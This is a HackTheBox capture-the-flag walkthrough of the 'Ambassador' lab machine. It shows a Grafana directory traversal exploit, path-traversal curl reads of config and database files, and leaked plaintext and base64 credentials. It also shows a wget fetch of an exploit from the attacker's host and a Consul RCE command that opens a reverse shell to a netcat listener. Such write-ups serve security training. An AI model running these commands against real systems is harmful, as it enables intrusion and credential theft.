HackTheBox – Ambassador Walkthrough – In English


┌──(root㉿kali)-[/home/kali/Downloads]
└─# nmap -A 10.10.11.183

http://10.10.11.183:3000/login

The endpoint reveals a Grafana instance, which is running version 8.2.0.
┌──(root㉿kali)-[/home/kali/Downloads]
└─# searchsploit Grafana

The exploit allows for Directory Traversal, and we can read arbitrary files:
https://www.exploit-db.com/exploits/50581

┌──(root㉿kali)-[/home/kali/Downloads]
└─# python 50581.py -H http://10.10.11.183:3000
By studying the documentation, we find out that the grafana config file is stored under /etc/grafana/grafana.ini:
Read file > /etc/grafana/grafana.ini

# default admin password, can be changed before first start of grafana, or in profile settings
admin_password = messageInABottle685427
# used for signing
;secret_key = SW2YcwTIb9zpOOhoPsMm
We obtain the credentials for ‘admin’ and can login to explore the Grafana dashboard / web application.
Nothing of interest here, so let’s dump the sqlite database:
┌──(root㉿kali)-[/home/kali/Downloads]
└─# curl –path-as-is http://10.10.11.183:3000/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db -o grafana.db

Use sqlitebrowser to navigate the .sqlite file:
┌──(root㉿kali)-[/home/kali/Downloads]
└─# sqlitebrowser grafana.db

Login to the MySQL service on port 3306 with the credentials and extract some additional secrets:
We get the password : dontStandSoCloseToMe63221!
┌──(root㉿kali)-[/home/kali/Downloads]
└─# mysql -u grafana -p’dontStandSoCloseToMe63221!’ -h 10.10.11.183 -P 3306
MySQL [(none)]> show databases;

MySQL [(none)]> use whackywidget;
MySQL [whackywidget]> show tables;
MySQL [whackywidget]> select * from users;

Username: developer
Password: YW5FbmdsaXNoTWFuSW5OZXdZb3JrMDI3NDY4Cg==
┌──(root㉿kali)-[/home/kali/Downloads]
└─# echo “YW5FbmdsaXNoTWFuSW5OZXdZb3JrMDI3NDY4Cg==” | base64 –d

Output: anEnglishManInNewYork027468
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ssh developer@10.10.11.183


My first step in privilege escalation is to run linpeash.sh but I got nothing from it. Then I looked into /opt directory and I found a directory named my-app there. Inside the my-app directory, There is a directory called .git. Then I dig into the git log using the below commands.
developer@ambassador:~$ cd /opt/my-app/
developer@ambassador:/opt/my-app$ git log

After running the git log command, I saw there are various git commits and I decided to inspect the changes of the last commit (33a53ef9a207976d5ceceddc41a199558843bf3c) using the below command,
developer@ambassador:/opt/my-app$ git show 33a53ef9a207976d5ceceddc41a199558843bf3c

Then I saw there using a service called “Consul” and it was configured with some security token (bb03b43b-1d81-d62b-24b5-39540ee469b5). After I lookup for an exploit for Consul and I Found this GitHub exploit.
https://github.com/GatoGamer1155/Hashicorp-Consul-RCE-via-API

To get the root shell first you need to start Netcat listener using the below command.
┌──(root㉿kali)-[/home/kali/Downloads]
└─# nc -nlvp 4444
After that, I started a python server to transfer my python exploit to the victim machine using the command “python3 -m http.server 8000”. I Download the python script using “wget http://your_ip:8000/exploit.py”.
┌──(root㉿kali)-[/home/kali/Downloads]
└─# git clone https://github.com/GatoGamer1155/Hashicorp-Consul-RCE-via-API.git
┌──(root㉿kali)-[/home/kali/Downloads]
└─# cd Hashicorp-Consul-RCE-via-API
┌──(root㉿kali)-[/home/kali/Downloads]
└─# python3 -m http.server 8000
developer@ambassador:/opt/my-app$ cd /tmp
developer@ambassador:/tmp$ wget http://10.10.14.6:8000/exploit.py

developer@ambassador:/tmp$ python3 exploit.py -rh 127.0.0.1 -rp 8500 -lh 10.10.14.6 -lp 4444 -tk bb03b43b-1d81-d62b-24b5-39540ee469b5